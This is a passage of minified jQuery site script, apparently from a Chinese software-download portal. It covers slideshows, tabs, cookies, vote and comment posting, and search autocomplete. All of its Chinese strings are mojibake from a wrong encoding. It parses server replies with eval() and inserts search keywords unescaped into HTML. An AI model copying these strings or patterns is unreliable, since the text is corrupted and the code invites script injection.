i=0;i<imgNums;i++){$(o.btnWrap).append("<div>"+i+"</div>");$(o.introWarp).append("<a href='"+imgs.eq(i).parent("a").attr("href")+"'>"+imgs.eq(i).attr("alt")+"</a>")}var btns=$(o.btnWrap).find("div");var cur=0;btns.click(function(){if($(this).index()!=cur)play($(this).index());clearInterval(pt);auto()});var play=function(i){if(i==imgNums)i=0;imgs.eq(cur).fadeOut(o.durationTime,function(){imgs.eq(i).fadeIn(o.durationTime)});btns.eq(i).addClass("ppt-cur").siblings().removeClass("ppt-cur");$(o.introWarp).find("a").eq(i).show().siblings().hide();cur=i};var next=function(){play(cur+1)};var prev=function(){play(cur-1)};var auto=function(){if(o.intervalTime){pt=setInterval(function(){next()},o.intervalTime)}return};var init=function(){$(o.imageWrap).find("img:not(:first)").hide();$(o.introWarp).find("a:not(:first)").hide();btns.eq(0).addClass("ppt-cur");auto()};init()};XZB.tab=function(obj){$.map(obj,function(o){o=$.extend({menuWrap:'',contentWrap:'',menuActiveClassName:'active',contentActiveClassName:'showOn',activeEvent:'mouseover',menuMouseOutRemoveClass:false,contentMouseHover:false,autoTrigger:true,callback:''},o||{});if(!o.menuWrap||!o.contentWrap){alert("璇蜂粩缁嗗～鍐檓enuWrap鍜宑ontentWrap")}var menus=$(o.menuWrap).children();var contents=$(o.contentWrap).children();menus.each(function(i){$(this).bind(o.activeEvent,function(){_i=i;$(this).addClass(o.menuActiveClassName).siblings().removeClass(o.menuActiveClassName);contents.eq(i).show().siblings().hide();if(o.callback){o.callback.call(window,null)}});if(o.menuMouseOutRemoveClass){menus.mouseout(function(){$(this).removeClass(o.menuActiveClassName);contents.eq(_i).hide()})}if(o.contentMouseHover){contents.each(function(){$(this).hover(function(){menus.eq(_i).addClass(o.menuActiveClassName);$(this).show()},function(){menus.eq(_i).removeClass(o.menuActiveClassName);$(this).hide()})})}});if(o.autoTrigger){menus.first().trigger(o.activeEvent)}})};XZB.namespace("XZB.Cookie");XZB.Cookie.Set=function(name,value,hours){var expire="";if(hours!=null){expire=new Date((new Date()).getTime()+hours*3600000);expire="; expires="+expire.toGMTString()}document.cookie=name+"="+escape(value)+expire};XZB.Cookie.Get=function(Name){var search=Name+"=";var returnvalue="";if(document.cookie.length>0){offset=document.cookie.indexOf(search);if(offset!=-1){offset+=search.length;end=document.cookie.indexOf(";",offset);if(end==-1)end=document.cookie.length;returnvalue=unescape(document.cookie.substring(offset,end))}}return returnvalue};XZB.clickCount=function(sid,type){countimg=document.createElement('img');if(!XZB.Cookie.Get(type+'_'+sid)){var gettime=new Date().getTime();var url=_PHP_URL+'/?ct=stat&ac=stat_softdown&softid='+sid+'&gettime='+gettime;countimg.src=url}};XZB.logad=function logad(id){gettime=new Date().getTime();url=_PHP_URL+'/countjs.php?id='+id+'&gettime='+gettime;countimg.src=url};XZB.addVote=function(type,softid){if(!XZB.Cookie.Get(type+'_'+softid)){$.ajax({type:"POST",url:"?ct=index&ac=vote",data:"softid="+softid+"&type="+type,cache:false,success:function(msg){if(msg==1){alert('鎶曠エ鎴愬姛锛?')}else if(msg==-2){alert('閿欒??鍙傛暟锛?')}else if(msg==-1){alert("浣犲凡缁忔姇绁ㄤ簡")}else{alert('鎶曠エ澶辫触')}if(msg==1){var up=document.getElementById('goodvalue');var down=document.getElementById('badvalue');if(!up.innerHTML){up.innerHTML=0}if(!down.innerHTML){down.innerHTML=0}var good=parseInt(up.innerHTML,10);var bad=parseInt(down.innerHTML,10);if(type=='good'){good+=1}else{bad+=1}up.innerHTML=good;down.innerHTML=bad}}});XZB.Cookie.Set(type+'_'+softid,"1")}else{alert("浣犲凡缁忔姇绁ㄤ簡")}};XZB.comup=function(obj,softid,comupid){if(!XZB.Cookie.Get(softid+'_comup_'+comupid)){$.ajax({type:"POST",url:"?ac=review_vote",data:"softid="+softid+"&comup="+comupid,cache:false,success:function(msg){if(msg==1){var upnum=$(obj).find(".upnum")[0];if(!upnum.innerHTML){upnum.innerHTML=0}var good=parseInt(upnum.innerHTML,10)+1;upnum.innerHTML=good}else if(msg==-1){alert("浣犲凡缁忛《杩囪?ヨ瘎璁轰簡")}XZB.Cookie.Set(softid+'_comup_'+comupid,"1")}})}else{alert("浣犲凡缁忛《杩囪?ヨ瘎璁轰簡")}};XZB.getAjaxContent=function(url,callback){$.get(url,function(data){if(data!=-1){callback(data)}else{return false}})};XZB.ShowListByType=function(type){type=type-0;switch(type){case 1:$("#js_display_btn").removeClass("display-abb");$(".list-main .list-data-bd").hide();break;case 0:$("#js_display_btn").addClass("display-abb");$(".list-main .list-data-bd").show();break}XZB.Cookie.Set("ShowListByType",type)};XZB.InsertRecomment=function(obj,callback){var url=_PHP_URL+"/?ac=comment";obj.username=$.trim(obj.username);obj.imgcode=$.trim(obj.imgcode);obj.comment=$.trim(obj.comment);if(obj.username.length>15){return"鏄电О涓嶈兘瓒呰繃15涓?瀛楃??, 涓嶅～涓哄尶鍚嶅彂琛?"}if(obj.comment==""){return"璇疯緭鍏ヨ瘎璁哄唴瀹?"}if(obj.comment.length<3){return"璇勮?哄唴瀹硅?佸湪3鍒?1000涓?瀛楃?︿互鍐?"}if(obj.imgcode==""){return"璇疯緭鍏ラ獙璇佺爜"}var postObj={username:obj.username,imgcode:obj.imgcode,comment:obj.comment,softid:obj.softid,quote_id:(obj.quote_id?obj.quote_id:"")};if(obj.report!=undefined){postObj.report=obj.report}$.post(url,postObj,callback);return""};XZB.SetAutoHeight=function(){var parentWindow;parentWindow=parent.window;var f=parentWindow.document.getElementById("com_iframe");if($.browser.msie){f.style.height=$(".soft-comment").height()+$(".ylmf-page").height()+"px"}else{f.style.height=$(document.body).height()+10+"px"}};var showReplyBox=function(ele){var commentEle=$(ele);var ifram=$(".showcom");var left=ifram.offset().left+30;var top=ifram.offset().top+commentEle.offset().top-60;$("#com_alert").css({left:left+"px",top:top+"px"}).attr("rel",commentEle.attr("rel"));ResultControl.ShowScreen("com_alert",true)};var ResultControl={};var ylmf_screen_manager_class;ResultControl.ShowScreen=function(box_id,isshow){if(ylmf_screen_manager_class==undefined){ylmf_screen_manager_class=new ScreenManager()}ylmf_screen_manager_class.Display(document.getElementById(box_id),isshow)};var ScreenManager=function(){var screenbox;var init=function(){screenbox=document.getElementById("screen");if(!screenbox){screenbox=document.createElement("div");screenbox.style.position="absolute";screenbox.style.top=0;screenbox.style.left=0;screenbox.style.display="none";screenbox.className="screen-style";$(screenbox).insertBefore($(document.body).children()[0])}};var activeBox=null;var oldBox=null;var isShow=false;this.Display=function(box,isshow){var obj=$(screenbox);var hei=$(document).height()<$(window).height()?$(window).height():$(document).height();obj.width("100%").height(hei);var showBox=$(box);if(isshow){if(oldBox==null){oldBox=showBox}else{oldBox=activeBox}activeBox=showBox;if(oldBox){oldBox.hide()}showBox.show();if(!isShow){obj.show();isShow=true}}else{activeBox=null;oldBox=null;obj.hide();showBox.hide();isShow=false}};init()};var hideReplyBox=function(ele){ResultControl.ShowScreen("com_alert",false)};var focusName=function(){document.getElementById("your_name").focus()};XZB.isloadjs=false;XZB.loadjs=function(jsList,callback){var jsListLen,jsList,i=0;if(jsList instanceof Array){jsListLen=jsList.length}else{var a=new Array();a.push(jsList);jsList=a;jsListLen=jsList.length}function createjs(uri){if(!XZB.isloadjs){var script=document.createElement("script");script.setAttribute('type','text/javascript');script.setAttribute('src',uri);document.getElementsByTagName("head")[0].appendChild(script);script.onreadystatechange=script.onload=function(){clearTimeout(t);if(this.readyState=="loaded"||this.onload){i++;if(i<jsListLen){createjs(jsList[i])}else{if(callback){XZB.isloadjs=true;setTimeout(function(){callback()},0)}}}}}if(!XZB.isloadjs){var t=setTimeout(function(){alert("鍔犺浇JS鏂囦欢澶辫触")},5000)}else{setTimeout(function(){callback()},0)}}createjs(jsList[i])};(function($){$.fn.autoComplete=function(opt){opt=$.extend({source:"undefined",delay:100,resultsClass:'ac_results',selectClass:'hover',matchClass:'kw',minchars:2,delimiter:'\n',onSelect:false},opt||{});var $resultes,$t,$active;var $selectCur=0;var that=this;var theForm=that.parent("form");var formAction=theForm.attr("action");opt.dataCache={};if(opt.source=="undefined")return;that[0].onclick=function(){that[0].oninput=function(){activeAutoComplete()};that[0].onpropertychange=function(){activeAutoComplete()}};theForm.submit(function(){return false});theForm.find("input[type='submit']").click(function(){if(opt.resultList.children().hasClass("hover")){selectCurrent();return};if(that[0].value==""){alert("璇疯緭鍏ユ偍闇€瑕佺殑鍐呭??!");return false}else{location.href=formAction+"&i=i&q="+that[0].value}});(function getInput(obj){obj.attr("autocomplete","off");opt.resultList=$('<ul id="sug_normal"></ul>');$("#search_sug").append(opt.resultList.addClass(opt.resultsClass))})(this);function resetPosition(){var inputOffset=that.offset();opt.resultList.css({"top":(inputOffset.top+that.height())+'px',"left":(inputOffset.left)+'px'})}resetPosition();$(window).load(resetPosition).resize(resetPosition);that.blur(function(){finish()});that.keydown(function(e){var lastKey=e.keyCode;switch(lastKey){case 38:e.preventDefault();if($active){focusPrev()}break;case 40:e.preventDefault();if($active){focusNext()}break;case 9:case 13:e.preventDefault();if($active){selectCurrent()}else{if(that[0].value==""){alert("璇疯緭鍏ユ偍闇€瑕佺殑鍐呭??!!");return}else{location.href=formAction+"&i=i&q="+that[0].value}}break;case 27:e.preventDefault();if($active){finish()}break;default:activeAutoComplete()}});function activeAutoComplete(){opt.keywords=$.trim(that.val());if(opt.keywords.length<opt.minchars){finish()}else{getData();$selectCur=0}}function getData(){if(opt.dataCache[opt.keywords]){$("#sug_normal").empty();$("#sug_normal").append(opt.dataCache[opt.keywords]);opt.resultList.show();$active=true}else{$.ajax({type:"GET",url:opt.source,data:"&i=i&q="+opt.keywords.encode(true),success:function(msg){var itemList=hightLight(msg,opt.keywords);if(itemList.length==0){$("#sug_normal").empty();return}if(itemList.length!=0){$("#sug_normal").empty();$("#sug_normal").append(itemList);opt.dataCache[opt.keywords]=itemList;opt.resultList.show();$active=true}}})}}function hightLight(data,q){var items='<span style="display: none" onclick="location.href=\''+formAction+'&i=i&q='+q+'\'"></span>';var tokens=data.split(opt.delimiter);for(var i=0;i<tokens.length;i++){var token=$.trim(tokens[i]);if(token){var tmp=token.split("[id]");tmp[0]=tmp[0].replace(new RegExp(q,'ig'),function(q){return'<span class="'+opt.matchClass+'">'+q+'</span>'});items+='<li id="'+tmp[1]+'" class="com'+tmp[2]+'" onclick="location.href=\''+'http://www.6686.com/html/'+tmp[1]+'.html\'">'+tmp[0]+'</li>'}}return items}opt.resultList.hover(function(){opt.resultList.children().each(function(i,n){$(n).mouseover(function(){$(n).addClass("hover").siblings().removeClass("hover");focus(i+1)})});that.unbind("blur")},function(){that.blur(function(){finish()})});function finish(){$active=false;opt.resultList&&opt.resultList.hide()}function focusNext(){$selectCur++;focus($selectCur)}function focusPrev(){$selectCur--;focus($selectCur)}function focus(cur){cur=cur%opt.resultList.children().length;if(!opt.resultList.children().hasClass("hover")){if(cur==1){cur=2;$selectCur=2}}opt.resultList.children().eq(cur-1).addClass("hover").siblings().removeClass("hover");$selectCur=cur}function selectCurrent(){if(opt.resultList.children().hasClass("hover")){opt.resultList.children(".hover").trigger("click")}else{location.href=formAction+"&i=i&q="+opt.keywords}}}})(jQuery);XZB.showBigPic=function(picUrl){var e=document.createElement("div");e.id="mask";e.style.width=document.documentElement.clientWidth+"px";e.style.height=$(document).height()+"px";e.style.backgroundColor="black";e.style.position="absolute";e.style.zIndex="99990";e.style.top="0";e.style.left="0";if(/msie/i.test(navigator.userAgent)){e.style.filter='alpha(opacity='+(50)+')'}else{e.style.opacity=0.5}var p=document.createElement("div");p.id="bigPicBox";p.innerHTML="鍥剧墖鍔犺浇涓?锛岃?风◢绛?...";p.style.position="absolute";p.style.top=document.documentElement.clientHeight/2+document.documentElement.scrollTop+document.body.scrollTop+"px";p.style.left="50%";p.style.padding="3px";p.style.border="1px solid #D8D8D8";p.style.background="#FFF";p.style.zIndex="99999";var closeBtn=document.createElement("div");closeBtn.style.width="20px";closeBtn.style.height="20px";closeBtn.style.background="url(../static/images/closePic.gif) no-repeat";closeBtn.style.position="absolute";closeBtn.style.top="0";closeBtn.style.right="0";closeBtn.style.cursor="pointer";closeBtn.onclick=hideBigPic;document.getElementsByTagName("body")[0].appendChild(e);document.getElementsByTagName("body")[0].appendChild(p);var imageLoader=new Image();imageLoader.onload=function(){p.innerHTML="<img src='"+picUrl+"'>";p.style.width=imageLoader.width+"px";p.style.height=imageLoader.height+"px";p.style.marginLeft=-imageLoader.width/2+"px";p.style.marginTop=-imageLoader.height/2+"px";p.appendChild(closeBtn)};imageLoader.src=picUrl;window.onscroll=function(){p.style.top=document.documentElement.clientHeight/2+document.documentElement.scrollTop+document.body.scrollTop+"px"};function hideBigPic(){e.onclick=null;e.parentNode.removeChild(e);p.onclick=null;p.parentNode.removeChild(p);imageLoader=null}e.onclick=hideBigPic};XZB.softHitsJsonp=function(num){$("#down_num").html("宸叉湁 "+num+" 娆′笅杞?")};$(document).ready(function(){XZB.tab([{menuWrap:'.nav ul',contentWrap:'#sub-category',activeEvent:'mouseover',menuMouseOutRemoveClass:true,contentMouseHover:true,autoTrigger:false,callback:function(){$('#sug_normal').hide()}},{menuWrap:'.newest-tab',contentWrap:'.newest .s-bd',callback:function(){$('#news_first_bd').hide();$('#news_list_bd').show()},activeEvent:'mouseover'},{menuWrap:'.pc-soft-tab',contentWrap:'.pc-soft-tab-content',activeEvent:'mouseover'},{menuWrap:'.hot-soft-list ul',contentWrap:'.hot-soft-wrap',activeEvent:'mouseover'},{menuWrap:'.rank-soft-menu',contentWrap:'.rank-soft-content',activeEvent:'mouseover'},{menuWrap:'.soft-comment-tab',contentWrap:'.softcom-content',activeEvent:'mouseover'},{menuWrap:'.sub-newest-tab',contentWrap:'sub-newest-tab',activeEvent:'mouseover',callback:function(){var more=$('#phone_more'),active=$('.sub-newest-tab').find('.active');more.attr('href',active.attr('rel'))}}]);$('#news_first').click(function(){var contents=$('.newest-tab').children();$('#news_list_bd').hide();$('#news_first_bd').show();contents.each(function(i){$(this).removeClass('active')})});if($('#news_first').get(0)){$('#news_first_bd').show();$('#news_list_bd').hide()}XZB.tipsUp({innerWrap:".adsLis",outerWrap:".adsUp",upHeight:"20px"});$(".zhuanti li,.newest .s-bd li,.recommend li,.page-recommend li").hover(function(){$(this).addClass('onhover')},function(){$(this).removeClass('onhover')}).click(function(){var linkto=$(this).find("a").attr("href");if(linkto)window.open(linkto);return false});var changeImgState=true;$("#code,#code2").bind("click",function(){var imgBox=$("#js_img_code");imgBox.appendTo("#"+this.id+"_imgbox")}).bind("blur",function(){if(changeImgState){var imgBox=$("#js_img_code");imgBox.appendTo("#js_cache_box")}});$("#js_img_code").bind("mouseover",function(){changeImgState=false}).bind("mouseout",function(){changeImgState=true}).bind("click",function(){this.src=_PHP_URL+"/?ac=validate_code&t="+new Date()});$("#js_com_submit1").bind("click",function(){var obj={};obj.username=$("#your_name").val();obj.imgcode=$("#code").val();obj.comment=$("#your_desc").val();obj.softid=$("#softid").val();obj.report=$("#report").attr("checked");var errorbox=$("#form_error_box");errorbox.hide();var errorMsg=XZB.InsertRecomment(obj,function(res){var result=eval("("+res+")");if(result.state==1){$("#code").val('');$("#your_desc").val('');alert("鍙戣〃鎴愬姛!");window.location.href=window.location.href+"&gc="+new Date()+"#warp"}else{errorbox.show();errorbox.html(result.msg)}$("#js_img_code").attr("src",_PHP_URL+"/?ac=validate_code&t="+new Date())});if(errorMsg!=""){errorbox.show();errorbox.html(errorMsg);XZB.SetAutoHeight()}});$("#js_com_submit2").bind("click",function(){var obj={};obj.username=$("#your_name2").val();obj.imgcode=$("#code2").val();obj.comment=$("#your_desc2").val();obj.softid=$("#softid").val();obj.quote_id=$("#com_alert").attr("rel");var errorbox=$("#form_error_box2");errorbox.hide();var errorMsg=XZB.InsertRecomment(obj,function(res){var result=eval("("+res+")");if(result.state==1){$("#code2").val('');$("#your_desc2").val('');alert("鐩栨ゼ鎴愬姛!");window.location.reload();hideReplyBox()}else{errorbox.show();errorbox.html(result.msg)}$("#js_img_code").attr("src",_PHP_URL+"/?ac=validate_code&t="+new Date())});if(errorMsg!=""){errorbox.show();errorbox.html(errorMsg);XZB.SetAutoHeight()}});$("#to-com-post").click(function(){$(".soft-comment-tab li").eq(1).trigger("click");try{var com_iframe=document.getElementById("com_iframe").contentWindow;com_iframe.focusName()}catch(err){document.getElementById("com_iframe").onload=function(){var com_iframe=document.getElementById("com_iframe").contentWindow;com_iframe.focusName()}}});$(".js_hidebox_btn").bind("click",function(){hideReplyBox()});$(".soft-snap img").click(function(){XZB.showBigPic(bigPicUrl)})});var cTab=function(opt){var settings=jQuery.extend(true,{tabHandleList:"#tabHnadle > li",tabBodyList:"#tabBody > li",isAutoPlay:{time:3000},bind:"click",defIndex:0,tabOnCssList:"#tabHnadle > li",tabOnCssName:"tabon"},opt);var isAutoPlay=settings.isAutoPlay,bind=settings.bind,defIndex=settings.defIndex,$tabHandleList=$(settings.tabHandleList),tabOnCssName=settings.tabOnCssName,$tabOnCssList=$(settings.tabOnCssList),$tabBodyList=$(settings.tabBodyList);var maxSize=$tabHandleList.size();var gotoIndex=function(i){if(i>=maxSize){i=0}else if(i<0){i=maxSize-1}$tabOnCssList.eq(defIndex).removeClass(tabOnCssName);$tabOnCssList.eq(i).addClass(tabOnCssName);$tabBodyList.eq(defIndex).hide();$tabBodyList.eq(i).show();defIndex=i;return false};gotoIndex(defIndex);$tabHandleList.each(function(i){$(this).bind(bind,function(){gotoIndex(i)})});var timerID;var autoPlay=function(){timerID=window.setInterval(function(){var temp=defIndex+1;gotoIndex(temp)},isAutoPlay.time)};var autoStop=function(){window.clearInterval(timerID)};if(isAutoPlay){autoPlay();$tabHandleList.hover(autoStop,autoPlay);$tabBodyList.hover(autoStop,autoPlay)}return{gotoIndex:gotoIndex,defIndex:defIndex}};function jsChangeHtml(a,b){document.writeln("<style type=\"text\/css\">");document.writeln("#control_size {position:relative;float:left;overflow:hidden; font-family:Tahoma, Geneva, sans-serif,瀹嬩綋}");document.writeln(".flashNews  a{color:#FFFFFF; text-decoration:none}");document.writeln(".flashNews  a:hover{color:#F20000;}");document.writeln(".flashNews img{ width:720px; height:260px;}");document.writeln(".flashNews .bg {width:100%; height:70px; background:#000000; filter:alpha(opacity=80); -moz-opacity:0.8; opacity:0.49; position:absolute; bottom:0}");document.writeln(".flashNews h3 { position:absolute; z-index:10; padding:0px 5px 0 10px; margin:0; font-size:15px; line-height:40px;}");document.writeln(".flashNews h3 p { padding:0 0 0 0 ; margin:0; font-weight:normal; font-size:14px}");document.writeln(".flashNews .t_s{ height:70px; position:absolute; width:100%; bottom:0px; left:0}");document.writeln(".flashNews #SwitchNav { position:absolute; right:7px; bottom:7px; width:75px;  z-index:20;line-height:18px;}");document.writeln(".flashNews ul,li{ margin:0; padding:0}");document.writeln(".flashNews ul li {text-align:center; list-style-type:none; margin:1px; width:13px; background:url(http://image.hiapk.com/article/icon/flash_li.jpg) no-repeat;float:left; height:13px; cursor:pointer;_display:inline; }");document.writeln(".flashNews ul li a {display:block;height:13px;width:13px;text-indent:-9999px; overflow:hidden;}");document.writeln(".flashNews ul li a:hover, .flashNews ul li a.sel {background:url(http://image.hiapk.com/article/icon/flash_on.jpg) no-repeat;}");document.writeln("<\/style>");var flash_id_html="",title=[],fpic=document.getElementById("flashid").getElementsByTagName("img"),controlSize=document.getElementById("control_size"),temp,switcher=[],CurScreen=0,refreshSwitchTimer,nav=document.getElementById("SwitchNav"),strTemp="",info=document.getElementById("SwitchTitle"),stime;controlSize.style.width=a+"px";controlSize.style.height=b+"px";for(var i=0;i<fpic.length;i++){flash_id_html+=((i>0)?"<div id=\"switch_"+(i+1)+"\" style=\"display:none;\" >":"<div id=\"switch_"+(i+1)+"\">")+"<a href="+fpic[i].parentNode.href+" target=\"_blank\" title=\""+fpic[i].alt+"\"><img src=\""+fpic[i].src+"\" title=\""+fpic[i].alt+"\" ><\/a><\/div>";temp=fpic[i].alt.split("銆?");switcher.push({url:fpic[i].parentNode.href,alt:temp[0],stitle:(temp.length==1)?" ":temp[1]});strTemp+="<li class=\""+i+"\"><a href=\"javascript:;\" target=\"_self\">"+(i+1)+"<\/a><\/li>"}nav.innerHTML=strTemp;document.write(flash_id_html);var divs=[],time,lis=document.getElementById("SwitchNav").getElementsByTagName("a");for(var i=0;i<fpic.length;i++){divs.push(document.getElementById("switch_"+(i+1)));lis[i].onmouseover=limouseover;lis[i].onmouseout=mouseout}temp=divs[0];strTemp=lis[0];strTemp.className="sel";function switchPic(){temp.style.display="none";strTemp.className="";temp=divs[CurScreen];strTemp=lis[CurScreen];temp.style.display="block";strTemp.className="sel";info.innerHTML="<h3><a href=\""+switcher[CurScreen].url+"\" target=\"_blank\">"+switcher[CurScreen].alt+"<\/a><p><a href=\""+switcher[CurScreen].url+"\" target=\"_blank\">"+switcher[CurScreen].stitle+"<\/a><\/p><\/h3>";CurScreen=(++CurScreen==fpic.length)?0:CurScreen;time=setTimeout(switchPic,3000)}switchPic();info.onmouseover=mouseover;info.onmouseout=mouseout;function mouseover(){clearTimeout(time);clearTimeout(stime)}function limouseover(){clearTimeout(time);clearTimeout(stime);CurScreen=this.parentNode.className;switchPic();clearTimeout(time)}function mouseout(){clearTimeout(stime);stime=setTimeout(switchPic,3000)}}function TopAdInit(){$(".ad ul").find("li").css("visibility","visible");var jqLi=$(".num > li");var len=jqLi.length;var index=0;var adTimer;jqLi.mouseover(function(){index=jqLi.index(this);showImg(index)}).eq(0).mouseover();$('.ad').hover(function(){clearInterval(adTimer)},function(){adTimer=setInterval(function(){showImg(index);index++;if(index==len){index=0}},5000)}).trigger("mouseleave")}function showImg(index){var adHeight=$(".content_right .ad").height(),title_info=$("#title_info");$(".slider").stop(true,false).find('li').hide().eq(index).fadeIn('slow');$(".num li").removeClass("on").eq(index).addClass("on");title_info.html($(".slider li").eq(index).find("a").attr("title"))}if(self.location!=top.location){top.location.href="/"}(function($){$.fn.rglSlide=function(opt){var settings=jQuery.extend(true,{productScrollWitch:"ul",list:"ul > li",row:1,seeColumn:1,step:1,speed:"normal",orientation:"left",isAutoPlay:{timer:3000,rescrollTime:2000,reboundState:true},isBtn:{step:1,left:"#left",right:"#right",disableCss:"disable",isChangeState:true},bugD1Width:0,callback:false},opt);var productScrollWitch=settings.productScrollWitch,list=settings.list,row=settings.row,seeColumn=settings.seeColumn,step=settings.step,speed=settings.speed,orientation=settings.orientation,aut=settings.isAutoPlay,autTimer=aut.timer,autRescrollTime=aut.rescrollTime,autReboundState=aut.reboundState,btn=settings.isBtn,btnStep=btn.step,btnLeft=$(btn.left),btnRight=$(btn.right),btnDisableCss=btn.disableCss,btnIsChangeState=btn.isChangeState,bugD1Width=settings.bugD1Width,callback=settings.callback;var $this=$(this);var thisselector=$this.selector;var d1=$this,d2=d1.find(productScrollWitch),d3=d1.find(list);var d1Width=d1.width();if(bugD1Width!=0){d1Width=bugD1Width}else{if(d1Width==0){alert("Err:d1Width==0")}}var d3Size=d3.size();var splitWidth=d1Width/seeColumn;var stepWidth=step*splitWidth;var stepWidthBtn=btnStep*splitWidth;var d2Width=splitWidth*Math.ceil(d3Size/row);if(d2Width<d1Width)return false;d2.width(d2Width+100);var flag=true;var left=function(e){if(!flag)return false;flag=false;if(btnIsChangeState){orientation="left"}var _stepWidth=stepWidth;if(e){_stepWidth=stepWidthBtn}else{_stepWidth=stepWidth}if((d1Width+d1.scrollLeft())==d2Width){btnLeft.addClass(btnDisableCss);if(e){flag=true}else{if(autRescrollTime){d1.animate({scrollLeft:0},autRescrollTime,function(){btnLeft.removeClass(btnDisableCss);btnRight.addClass(btnDisableCss);if(callback)callback($this,0,splitWidth,d1Width,d2Width);flag=true})}else{if(autReboundState){orientation="right";if(aut){autoStop();autoPlay()}}flag=true}}}else if(_stepWidth+d1.scrollLeft()>=d2Width-d1Width){d1.animate({scrollLeft:d2Width-d1Width},speed,function(){btnLeft.addClass(btnDisableCss);btnRight.removeClass(btnDisableCss);if(callback)callback($this,d2Width-d1Width,splitWidth,d1Width,d2Width);flag=true})}else{d1.animate({scrollLeft:d1.scrollLeft()+_stepWidth},speed,function(){btnRight.removeClass(btnDisableCss);if(callback)callback($this,d1.scrollLeft(),splitWidth,d1Width,d2Width);flag=true})}return false};var right=function(e){if(!flag)return false;flag=false;if(btnIsChangeState){orientation="right"}var _stepWidth=stepWidth;if(e){_stepWidth=stepWidthBtn}else{_stepWidth=stepWidth}if(d1.scrollLeft()==0){btnRight.addClass(btnDisableCss);if(e){flag=true}else{if(autRescrollTime){d1.animate({scrollLeft:d2Width-d1Width},autRescrollTime,function(){btnRight.removeClass(btnDisableCss);btnLeft.addClass(btnDisableCss);if(callback)callback($this,d2Width-d1Width,splitWidth,d1Width,d2Width);flag=true})}else{if(autReboundState){orientation="left";if(aut){autoStop();autoPlay()}}flag=true}}}else if((d1.scrollLeft())<=_stepWidth){d1.animate({scrollLeft:0},speed,function(){btnRight.addClass(btnDisableCss);btnLeft.removeClass(btnDisableCss);if(callback)callback($this,0,splitWidth,d1Width,d2Width);flag=true})}else{d1.animate({scrollLeft:d1.scrollLeft()-_stepWidth},speed,function(){btnLeft.removeClass(btnDisableCss);if(callback)callback($this,d1.scrollLeft(),splitWidth,d1Width,d2Width);flag=true})}return false};var gotoscroll=function(xy){if(!flag)return false;flag=false;d1.animate({scrollLeft:xy},speed,function(){if(callback)callback($this,xy,splitWidth,d1Width,d2Width);if(xy==0){btnRight.addClass(btnDisableCss);btnLeft.removeClass(btnDisableCss)}else if(xy==(d2Width-d1Width)){btnRight.removeClass(btnDisableCss);btnLeft.addClass(btnDisableCss)}else{btnRight.removeClass(btnDisableCss);btnLeft.removeClass(btnDisableCss)}flag=true});return false};var timerID;var autoPlay=function(){switch(orientation){case"left":timerID=window.setInterval(left,autTimer);break;case"right":timerID=window.setInterval(right,autTimer);break}return false};var autoStop=function(){window.clearInterval(timerID);return false};if(aut){autoPlay();$this.hover(autoStop,autoPlay);if(btn){btnLeft.hover(autoStop,autoPlay);btnRight.hover(autoStop,autoPlay)}}if(btn){btnLeft.click(left);btnRight.click(right);switch(orientation){case"left":d1.scrollLeft(0);gotoscroll(0);btnRight.addClass(btnDisableCss);break;case"right":d1.scrollLeft(d2Width-d1Width);gotoscroll(d2Width-d1Width);btnLeft.addClass(btnDisableCss);break}}if(!aut){return{$this:$this,autoStop:false,autoPlay:false,gotoscroll:gotoscroll}}return{$this:$this,autoStop:autoStop,autoPlay:autoPlay,gotoscroll:gotoscroll}}})(jQuery);function searchlist(obj,parentObj){var x=$(obj).parents(parentObj).find(".s_box"),value=x.attr("value");if(value==""||value=="杈撳叆浣犳劅鍏磋叮鐨勫叧閿?瀛?"){alert("璇疯緭鍏ュ叧閿?璇?")}else{var value=window.open("http://www.baidu.com/s?q1="+value+"&q2=&q3=&q4=&rn=10&lm=0&ct=0&ft=&q5=&q6=hiapk.com&tn=baiduadv")}}function nav(id){id="l_"+id;if($(document.getElementById(id))){$(document.getElementById(id)).addClass("on")}$("#nav li").hover(function(){$(this).addClass("on")},function(){if($(this).attr("id")!=id){$(this).removeClass("on")}})}function searchBox(){var s_box=$(".s_box");for(var i=0;i<s_box.length;i++){s_box.eq(i).focus(function(){if($(this).attr("value")=='杈撳叆浣犳劅鍏磋叮鐨勫叧閿?瀛?'){$(this).attr("value","")}$(this).addClass("selected")});s_box.eq(i).blur(function(){if($(this).attr("value")==''){$(this).attr("value","杈撳叆浣犳劅鍏磋叮鐨勫叧閿?瀛?")}$(this).removeClass("selected")})}}document.onkeydown=function(b){b=(b)?b:window.event;if(b.keyCode=="13"){$(".selected").nextAll().eq(0).click()}};function newTarget(){var Obj=$(".wrapper").find("a");for(var i=0;i<Obj.length;i++){if(Obj.eq(i).attr("target")=="_blank"){Obj.eq(i).attr("target","_blank")}else{Obj.eq(i).attr("target","_blank")}}$(".nav_top,.search_con,.search").find("a").attr("target","_self")}$(function(){var $ht=$('.top').height()+$('.header').height()+100+$('#local').height()+$('#forguding').height()+290;$(window).scroll(function(){if($(window).scrollTop()<$ht){$('#forguding').removeClass('guding');$('.xiazai_bj').removeClass('show');$("#gsxz_bnt").removeClass('tdw')}else{$('#forguding').addClass('guding');$('.xiazai_bj').addClass('show');$("#gsxz_bnt").addClass('tdw')}})});$(document).ready(function(){TopAdInit();$(".P_Center_r dl:last").addClass("lasted");$("#rglSlide").rglSlide({productScrollWitch:"ul",list:"ul > li",row:1,seeColumn:3,step:1,isAutoPlay:{timer:3000,rescrollTime:false,orientation:"left"},isBtn:{step:1,left:"#rglSlideLeft",right:"#rglSlideRight",disableCss:"disable"}});cTab({tabHandleList:"#tab_title > li",tabBodyList:"#tab_con > ul",isAutoPlay:false,bind:"mouseover",defIndex:0,tabOnCssList:"#tab_title > li",tabOnCssName:"on"});cTab({tabHandleList:"#tab_2 > li",tabBodyList:"#necessary_con > .necessary_box",isAutoPlay:{time:3000},bind:"mouseover",defIndex:0,tabOnCssList:"#tab_2 > li",tabOnCssName:"on"});cTab({tabHandleList:"#tab_1 > li",tabBodyList:"#Featured_box > ul",isAutoPlay:{time:3000},bind:"mouseover",defIndex:0,tabOnCssList:"#tab_1 > li",tabOnCssName:"on"});$("#Channel_btn").click(function(){$("#Channel_list").slideToggle("fast")});$(".nav_meun li").hover(function(){$(this).addClass("on")},function(){$(this).removeClass("on")})});function showDangqian(n){var li1=document.getElementById("li1");var li2=document.getElementById("li2");var li3=document.getElementById("li3");var li4=document.getElementById("li4");var li5=document.getElementById("li5");var li6=document.getElementById("li6");var li7=document.getElementById("li7");var li8=document.getElementById("li8");var li9=document.getElementById("li9");var li10=document.getElementById("li10");var 